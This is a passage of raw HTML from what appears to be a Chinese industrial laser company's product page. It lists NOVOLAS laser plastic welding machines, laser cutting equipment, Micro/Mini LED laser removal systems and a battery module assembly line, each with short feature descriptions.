<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/254" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/MAXI1.png" alt="/Public/Uploads/uploadfile/images/20251118/MAXI1.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS MAXI </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接单元。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可选配机器人集成控制软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有生产流程中。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=37&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/254" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/MAXI1.png" alt="/Public/Uploads/uploadfile/images/20251118/MAXI1.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS MAXI </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接单元。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可选配机器人集成控制软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有生产流程中。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=39&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/227" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240912/cuixingcailiaoqiegeshebei20.png" alt="/Public/Uploads/uploadfile/images/20240912/cuixingcailiaoqiegeshebei20.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
脆性材料切割设备 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
激光光斑⼩于2μm，⼯作距离10.48mm，芯⽚切割道宽度为4μm~10μm，热影响区⼩于2μm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
芯⽚电性导通良率⼤于98%，单晶率⼤于99%(单晶间距外扩偏差值可⼩⾄10μm)。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割垂直度⼩于2°，可切割最⼩尺⼨0204，切割厚度50~170μm 单⼯位双吸盘(同时上下料)。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割效率⾼。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/226" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240704/fuhemocaijiguangqiegeshebei.png" alt="/Public/Uploads/uploadfile/images/20240704/fuhemocaijiguangqiegeshebei.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
复合膜材激光切割设备 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割精度⾼。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割尺⼨精度＜±5μm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割锥度＜5μm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割边缘热影响＜10μm。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/225" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240912/MicroLEDjiguangzhinengquchushebeixin284.png" alt="/Public/Uploads/uploadfile/images/20240912/MicroLEDjiguangzhinengquchushebeixin284.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
Micro LED 全自动激光去除设备 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
⽤于MicroLED芯⽚去除以及焊盘整平兼容不同尺⼨的芯⽚和基板，整平精度可达亚微⽶级。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
匹配微⽶级光斑对⼩⾄5μm的MicroLED的芯⽚胶进⾏去除，不伤及相邻芯⽚及焊盘与其他层。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
透过⾃主开发的AI整合系统,⾃动识别修补位置,避免因误判造成的修补失败,保证产品安全。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/222" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240704/weibiaoti1-701.png" alt="/Public/Uploads/uploadfile/images/20240704/weibiaoti1-701.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
Mini LED 全自动激光去除设备 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适⽤于MiniLED模组封胶后胶材的去除及各制程段除晶后焊盘的修整，兼容不同厚度、尺⼨的产品。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
匹配微⽶级光斑对各尺⼨的MiniLED封装胶⾏去除，不伤及相邻芯⽚及焊盘，搭配⾃主开发的去芯⽚系统，能提供⼲净的修补环境，助⼒修补的良率⼤幅提升。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/210" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240716/thumbchunengyuanzhudianchimozuPackxianwudiban4.png" alt="/Public/Uploads/uploadfile/images/20240716/thumbchunengyuanzhudianchimozuPackxianwudiban4.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
大圆柱电池模组PACK线 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
主要工艺流程：电芯分选、极柱激光清洗、极性检测、Busbar焊接、焊中检测、焊后检测、采集线焊接等 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单模/环形光斑激光焊接，焊接质量优异 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高柔性，可联机或离线使用，支持一键换型 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可搭载焊中检测或OCT熔深检测 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=40&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/254" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/MAXI1.png" alt="/Public/Uploads/uploadfile/images/20251118/MAXI1.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS MAXI </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接单元。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可选配机器人集成控制软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有生产流程中。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=34&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/245" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
